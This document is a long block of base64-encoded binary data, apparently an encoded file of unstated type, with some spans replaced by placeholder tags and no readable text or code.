dGeZSYiBqXGDBESZSRaJRmSAemFh1Gef9XvwZmWfAPO0kaPRlmX1lENkNXzXEFcSgdWERF/LAMfqgdP9MPiHZHlIgaNcMZnfeIOWk1gTSG0fEHN5RVUuk0nscAoGdqtWiUh5QgUlmYccRojKiGcRmGTghbMiQJRJkFvBOHkDmGqtZ8zoeaqNl2cbBplMlpzFZcBJBLzEWb0Bd90mckXXAkz6gkxrQ5VEIF1ZgE4UUGcZALhbAG5kcE0PAl7rZ+ORAH51hv/Id/7Yg7fQIJfYIn8Eg8u8M7f5AHccAoAiiA+Og8BrZw+6RP0TMp7UkNkZI+ACkA/1g/BvlQLTcTCkRRcRAEkgAHIcU/5GmRlkAOKAgDWHALJKH/BxUgUzEmg1bhLVABoSP5c1VBAgyWA+dgQkX2kmihFvJiVEX4dE8WAElImY6QewgwfLo3fCuqoi/KojCqhJQJWw8TAJFhN3iTRWrnmjSjHWbwDzZEeIhnlHwlMl5JpJw2cC4qOsMnOk+6e3eVpC4AdkOzZ9cxpGFYd53wDz9zd35ppYNlR47niq8YeJXpRnsRmalRSHuEpotJIIqJGm2qCYvUWaAop6NoeHnKeWd2SdMACmKjNYXgmj/gAnfjlInadqTUmpQJm89GACawS8cITJETOfUQCkdybb15OVEyJcEpnFyyCmRAboVQCBXQnMSgAeOIBUSAAOtYJ7F6b7pD/wni1CfXQAnXkCf8xl/aKX9mgChfUAFv0AEHl48Jd4D6tCkFOJ/uGSnvOSkGWD8nWCzoY60WwWE395++MoIZZwkqd5EpOJ92oAcgIVNGgAFVARUb1C1bcYM5+GNHAALl8JJqIYQfuhZpsUIzOaItdEdG6QJj+EZRlYtuOoYBe4X/oAliRxt8gQgIixp6t6cBG7AbI1X/4AKOgLA/YIZSRAQu4IcbO7AWG0hi+LCb5iF7VjTNMbIV+w+n8A9KgBouEDVztGf/ikWoYUSSYKiCl2cAq7FwOqMYO5gE8rBG6YeK9Hl4aqhBq6dYCbWY2IQ0SxpUi4lQi5VUeVew5QWzRf8ge0GoQOuydgdVdklJt6RLu0SM1OZcQWKpkhMKlsqblvMknkolvZAEoFqN4bUGZGACu1cBILBNC7CqbfANdvAF+nE84kQn84WrfwIJ6IQ7gSJ/f9KrheJfiPIHVgAFxdoBxVqeBQY9/Kisl8JR/wiCICi6AjBhLxGuEgkr6GMRsGtiF2m7ITUpCloBXSBT6dotULFjPEUC8KpTMngEa9ChKAQvCvAO+PqhMukWcdEDTqdU/wqyPdump5ma28u9SkCYAbtpLuCXPsRlUqQEIOsC6TuGnsGLFAtriJqo8Wtb4BuwRipDRFB314uw1JFEkYGIGNuzLuAZetaW/BAEeVD/[base64]/5BwHWKFMAuqGbcMuqcEPQngrYgPc0KXoAB9QAgdQKu43Mchg3oLVroDORuwtUARxpAg9qUzMXkjV1kheqBCawAGjhoaV8Ft2QFt4QL877vNBbLyN6hCXq/3jqq75t+gIrg8ssQxrxqzJWEEjpC8w/YEQKK3YyxJrqG3iX1L4PS8vA7MzpO7OBF8wuYL97ccwW3LMMswHbzM3dHMT5C3gPm2eCtWceAsLoC7IvILMFgEUuzFiHdrOz/LCalswYTLOGShoD3LMzi8K/TLV+2KZEML8uvFegtkiOGZXozIofYkg+swzoy8xjOHAydLEaAwo93MOgQAf327MRfcEFC9IhndDojLCA88TEaJuVGjkJEDlVrCRhACUx/alSEm6pEG4cwMVkwAGjugBJQASBO7iEO44lEAKKK1+RC1/6xsbZmTv7hSeXOzyNeyiH+QUe0CgdwMcHZ0/Rmv9P63lgg7xQqysAiDytk9zIEolxtgsTTEBSKCEACKoRDHoEmSyS4DIHEOquIqkVMhsKXZADC6AKS5bK+qoAq8zKrOzK00u9/loeogDMzNymLlAAkz3ZzwyylF0AiBAH/szM4jtHYrcXV5DZ6NzPfPHYyIw0pDFwUJu/EW2kkdHBne0CeRAZQsACto3bt+0LUsSz0ZG+bUqIN+N3+BvOGDvZOWu1/6B4e2aIXwDNVOsCm/2xXXTPn2HBNDvPHxzCiBfQp53cKeyJpmbZVbsXFdACtxACSbEtczANHSfb6ZsHXyBXubgxmoDRXvAIXvAB92vZD1sMu/EbAS7gAa4Eo53/vp3tIU48OIPDtrYZJCx9qcKUJGHwJHUr01KSClRg01zcxTodXquwAAnQCVgQ1O9muCVQAWaAAMaTb/[base64]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[base64]/4pz0iZ16bgErLJOWFDtalf7Zs7FWUqpNMEOesmQHQDiH7BTgD8UMFyOaIQj2rAIR6B5XE5jSprURMk1rwld6XETNWZAdapVneovLCOHHX3hrJxCh59gAIqnENawHLyZDfT6J6wQi4xl7OB6zvTAB/6JJuynLW7xih8GPrb4sOXQBg7w2dHGtiSI9Y8NPDSbB5xVwo4g43C64Dz8a3C6exIXl1bYwgQDihLILT2aqEBmNDUDeBrMUxGP2FxGhfBHc3g8gneXVAYPOFdqnFX6VDE/O+ZxF8UqRgNdgAZOKzIafUAGCORACTlgcpOVcIQFfMIeHyrBlf/[base64]/+8Of3ho4rwEXg/BJnEmABV4Ymp8cVE4nCUe0l/pHemWFO1Z0TmkjYNhXenrHyyY9nzPtZyMo1UOYwE3SZ4TsN7jfK/u2y3Ldr9s//J+oldlWs3pg+8SHaL3YM1iZEYOIUP9A/nnZGjUMgFErQUPr/[base64]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[base64]/HjJVCCEChXDfkHc/2EJMgBsP/[base64]/AgH+QaAw4gYkGbi4eYyUIBCfoaDX+aDaeh3/4BeZm7jjWgpOm45R+Ue/7Ior7hzIiI5f+B6nxbjJYAknIgZpegJn/6BoRFAdgKARoCIHnlTnJvD8+YrnDSiQaOeoXgCV/hWqmFlhK8t6lHmUlcaUmGYIKWIbRBEAgOd8CODRqxE2MTYByOLuQTWuWRU7nJNnltJ22ZkG4Vlm57nBirpQYRObrXObt9Gu//usVF+ztFOxqHmzElvGoxR+ZbGzNG+HI1nFxnpfL9vEXBvIYXudbhWfPnj3BYFRqaxgW0NXLOG0LBVZ3+NUiWm3WRtyZAOjFddxBGIQpLiKHzmIs1u0yyOKKzuiKHuMyAGMnKO6OdvPk/pn3WO7nfm7avcvapW7cBaM9z24a6POzAvQkSAXvZqtDToId1YsNAQE3WIASMAEi/wCGf0iGs7mRLZtMSACsSi9qRTIDK+g5ILAEcoBSp7YsTi4SqfabN4GzwTm6UxBNnwazYdS5ApgSajSCIwCB2HlTbdj1CrfwFRxOOwXxXR5O/M3wDSdg3CnmbvjHBdZZvv6UFZf2CUZaF4/xw57xbOfgxQbVHPdmHTdhyybnFQbydGbn0UN3BCryz6bnpx2gD2Dyom1yd+hVd3jyKbfyKv5novCCfr9ixc0HOlCZL08B3hZzM46EK55oidZoLgbjh0duNSYAJ2Djf4gPoGFu7LOAUURp2wUQ3P14MOpzAwF0v6QCQk+ClN9R4iWKBQABkPuETrCC4C2ELbN5oHa5+/8DxmCUAibt3jEIdXLg5DEoB755aqm2BCRBEyXRpDjjrCmxAtEkgj26UplTxj+IgzggglC4B0zzhpG1X18PZmAO5mOXa1839gtP9k4r8bvLaxxsCRSXe2ln8WqnZsK+9sLW9m2fT8ZetsZuNnAX/B8Xd7R1qNqIYc6+DMUX8plAfMRf1sCYCWHd4cr/YSP2VQut4hrQ9ybq988Hc8Q9gy9vaDBPAYgu+DP34n8IBNYv7kt4c4mv+PeYCRSt/dmNbjzH1qT5MdylATcgq5I/+ZT/1iSYiUMng5lI/n9YgByABiBIgk6ABnsoBtO0v/2z+Rz5xUM6kcu8hmKA0jEYA3L/GP9/Ff+nPnVUn2oEjBPFaTpO+qysz/[base64]/9yBqqO4Rp0a/xyn9SJ5MuW0KS5jzpwZQyQMKcpgKANatOi0gU4HcqJa9T8nBFwTiC17Xox5aX/9i/HrlwUtvXUA/w/eZPjwJU3+LUlOg0aY5cupUKEBHXqqJBySYM+ehAyZtAu857CzIIcJYJ9ESZEyQr369enbpx9xbD59+fOlXFNhBsE1M6ecWTJGOWOQUyAT5XTQAYJjJNgBE5aYAiEUMMDgQYUCCHCLhhhyOIQeghxBShyCFCDIKV+YcU0uuXSygD/aeKOAPNrIMxFFCeGYY0UPKbRQjxLdaBFHQxJ5UUginURSSi6xhFJMLLXkpE1TUqkTTjD11NNPWyLVpZdDMRUVUE+RGZVTVXWVppprplkWWG9+1VZccKn1ll5pzSUWXXXd2edhh/mlFyiICTaYL6AcCoqijdXgmGNeREbZZP8pWIZZJJGkcOkJKZyQViRlfHpCaKWR9k8gpp62mhOt/fOabLK1+o9t//wSA62/AKKFrjpoERxwxBmX3BJhKOeGc9JNBx121V2H3T/bcRfXAkuE8EkIoYBARiHxqYfACN5+i4C37ElBn7nHrGfNCy0UE8cLAJJDIDkdkHMgglww2CATDk4hIQzU/EsNNRneMgSHHggwhIdxHDGiIA/rcUocVnziz4sLdSPPjDoWdCPHOr64I48QYXyRQyWf7E2RGilw5EkpKRkzkzNXWbPNV/rEJZc8FbXTlz8jFeZTYpKJJlVsIp10Vm6G9U8/eOapF52a+MlW1FdX7ecHgeI16KD//ygK9qKK1ZEY2XXEJelklV7adqaYnhA3BieU8Q9pd5eKamqpraqqq6/GZhtutOqGm66/+dqEDsA2IeywSzBHg7HSITuddtpxt11a3S0QQgj/QBMCMMBsyx64I4yQC7js2Vcu6vX98QI0LThTu7wEllMgOQuO8QaDCDLx4BQdUPivBwITvCHCGBY8hCAOP/y8IGuEc7GNEmn88Y7ag9yxxwcJCWTK4oe/ckcuv7yS+iu91GSUNsM/05Xz05HlT/bzDLT+S4HZVFIbaGIDVRnTmdaClX9QjWpp+scG1CIVp/UjghJ8WgQh6MCspOVpDURgXgzYJzrJqU54wZpY+JQ1/73wRVB+8Zo70Fa2s8EwbWr7Rwokg6nLtC0SJ9Bh3Oz2DwzYrW54q9up9KaqtKjmb69q1axw48R/6KpX//[base64]/[base64]/NZDlLnQQgL7fEnze5CZQNgpN/QpsmNc2UFL5mEJyCHWyf+sGACp5wmm6p6wbmgtiq4ZWboMjEZEHxj0wo5h//i3lno9iiNkh5gVKRsOfbMrXDuNGNVKUCaEDrZiojqqpvSnzVPAgwOCfu5jdRlOI/iFOcxmHxH5KjQUc96lEvggAE/[base64]/0FafmXFxgHXccsxlhuKW9zp5AAYVMiBdkCQBOWmxblHIMIYv8C69rR0pjC1j5zLpd0W4JGP4B3kd8kroHIAOkHpvWMi2ysAED0yvopOXn0FgUlt6Hes/s3RyQJskAF/T5RjTXBYDcxgtDpYfUxi3/ukBBNTU7gmQjBxWuwHY7UIgbAeFtMJB8jqV+O6al95bNX42mK55HovHxh2YVYoNs1uFjI5niGl7JnD0/oYyGVgRiCozdqAxmXIA2WN3wBXW8HRilaA+IUWcgVFXU1xcaO4YnLYMrkudzkHaclBDsY8ZnrTuxTZSW4SgBAKzyGgGMBwc3XhXN05w3Q+14DEwv+l8AXafRe829DpNsjLBUDrbl6DVq/x2psAIyhV0SLnkAAqcIQElMMf4QAHfi0yaRwdeGRaxTSPTClWUnIa5wsmUoPVGjP3Ab19qa5SP0LsJxb85NX1k/VQtGlLp7w6ncHWsF6K+eq53PrE/fDFsLu+NcAcKjBjI1tk6EmZSHghnz328bSDPO3TpOM0ekOVqVSTKtXswKBLTugvbFu4hpYb3VpIyygWN5yKYpFYGnXDEub9jxzQQN4cxXe9FZEEYFw+uclVxEkREIeBX4Nb7rkPG88FU0j8IfXXIEIev7uN129jDKrgwjYAjSADoTe960UeNQQBcpEDv6nUQJjvLaH/cnlEREgcSzD3LOZ8i4Ev09fbiIITzN+V9TytPw+6qaWE6qHvJLJZA0pcYawUpgNF6sf8INSzrhfxC9b9fkKm06Zu/6p9gOtepwOxYejCzEZKZZRWj/EQaokGM1Bb3MUdkQWCCJgGaqxGkrVG3u1dbOBGDOgGrWgBue3W4AHHlRkHlglLWjQe4y2BG+SAG6gg5FEeFSjCvYUZ5o1OcoVAShEBNHTCe7iHS/GguaAOJJiBGfzBF8QBnsXLGMAe7VncERYIvVhC7hHa7jVVBRhBBcAX8GFhhhhBDqgcjGgEzoVSQ3xVQjzf8xXEixyYWZHVpu3cp4FEqKnVqLnShIHf/0zQQZ/coYWVXy3Bn/rhxdINlof5IV78mgPd3yEiYmAVFqt9gNEJ1rAZiqEgBgwxBgAG4Nq0jbNpCrRF2wkgoAI2oAiEoiiK4pBxW2w5Qd7tAEIplN/[base64]/xBZAYNIjjBX1xkZK4VG/9iWBay/R/ZKJvZ6VgkPMKzdaInIuAnpsNLpoMIyORMOoFMQuBqsMVq/M0qAk6TMdQrcuBuQdE/rNu6BVfjpQXj5YDjoGBToiAw0hswKMJUYgEI5EAIiEIhFAMRcEt75MIawVlMmQEitAAMQEF6HeFPvZ7tDYi8CBp6JRKFDN/wVcAOVMAjtaMHIJKFmOUUuGOFLBUUCMAO/IM/wEMb3qNCSAQ9kszH8GM/MmbMmZXNDYSnYZ9BqhIrRRhbSdj3xU+sXWTW0EEhWlhommbUbWSwbQBFctMH9INropCiWJYLZUJtnk1nQQZoVYYmqmQnImDbMQNMzuRwyiRbHFlrqIr/[base64]/5wqAhYoQjEgwDK42TPuoMHBkRScAn3eEX8WiHnhjnk9YX8OVfGw4/AhjMk5EjVMQYVEaINa6qUWKKVOwWA6gD+AQ0dkaDfkiKguX6V9KD/6oxfeHIqWkolaphpKRPYh5PokpPedWizJUh7+6K7yaq/[base64]/equWh2K7dKrWaRe8Jo2kaZprhBItlNmxdCyzdOlpGRv+uZvQmm0rooDHtGVIue1MmdsdALgmAB0klu47lY9QBG5kmu61kO6pqu7ou3aqm28iic02MG9EmMIFAK/mkF6eEvAfuXqtNQImEELLBKFWEKBDO7u4I7u0MvDLiqFHE/j3sLJPVWisaOCKmgHNKgpJAjHbiwiKegtGME2+IMySADOmejHnKyH+iOqMgSrDklZASTMGglmsuisBt2UeGbNiFNq5oUmCAEdbICu8uo16RIziV8vCe//VPDsA53YizmdCOUsYflF9H5kYXBdJObf1iRGANKTPf1D02oKkzbptD1rTEaplBYUKh7Ua+BdKmprbKyiCSRU13ot2IaCFoTR/YZCGOVvuoZCF/[base64]/+UfYJjN9r5N2zTtSqKWPykgcU7r//meIgG0hvpq6/quIk++LwHI7/xGp67UbyALcigQciETsv8CsNq+67vO67zCqR3AATCw5x/[base64]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[base64]//AMXZM9n+MdTnnhWrjdF/cMsEFEiRPto53CQVzrjgkrsU0xr+4bS66044AbtA/hHhn+9kCFuGUhEjYLx5zBsv1f3Y3iHW/X6ZBz72Xq07vlrvU0jXva3gb8BfCfz11wQZ7GKjY1d6oZBc8vij2V+PQOAax6+x4gWNrCgEpQoEKUaQBPo+ohNJjCCiXD1CQpfGeHV8w/WdeJqX3tlpr5cJIY+Cootv+i2BSoEPhqpg4IOfkiqGkUf+Lbgebj5ivsQUk+LBLMb4L8nofDMxTT5m02M2sWesn8dSFjnkysZXjGOTY2ZBCJZJW9+yfrRPLGWWS4Mf5jf5/6f+9mlmGj7N/2wxLVPNn272Ac68hoGF+hnRElUoRhmNN0l7VG4i1bRKNacOzMFUHaSjqU5ZBwOg4poTEBMeFI5tHohpoarME0MZmqdVOyDAL7SgBQLYrT10sxuuOqEQve2qb/[base64]/XCLmfv8y81/+WPYmVuqPmCwLTT+KCb/[base64]/i6mdaRpx2okSksYYoh7bEL24gKMcRhFXkQbCtMNSSTwiIwq0hFkWaZiloUwMgrOfKRjwTTJCdJvUsaRpQsGCvGhECHDZi1e5/s3vtmOUq5ktJ9c7X/613x6r666hWXfNVrMgEbWMEONpnABOYz+9SP1vjyTnr6k81wpsAFAo2BlDXUbYiWCdggKjGQQgzSPng0pSXHaVAjLaZE+E4MYKeE2UHha1d4Kn26EG21/UfcVEUeE/iTADH4xRZ+sUODDreM9QliEIXIn13FAVwAGtDnBicIBlG0Ao77QkZzAaJt/eoUU4xiHKQlCUmUsXRxUAnqXkITmsp0pjoFyk7ZyMae2kgmQt2jB/jIL218YwFK8sZSA9bUAD/1kF+Z6lSOhxZvTEnBWsUSV7tal4hJEkyUnN7Fzprhtm74kx1+K15BHGIRs8mvJO7rif+qS8KumMUtZgD+/xAb45jRLDHVvNlktdnAbhLNHUbrsdDACcEKjrOcSyPtcJwjhOeMcDpa01oZsnOCE5JqbGMr1T7z6cJ/xOCGu1XVbn/xD0D8QgkYGO6ZyyifTqxZiG2WFuSOqJJgdY5EnqtAMTT6hThoNBcpPcKb99znOEgiFyQg13ljB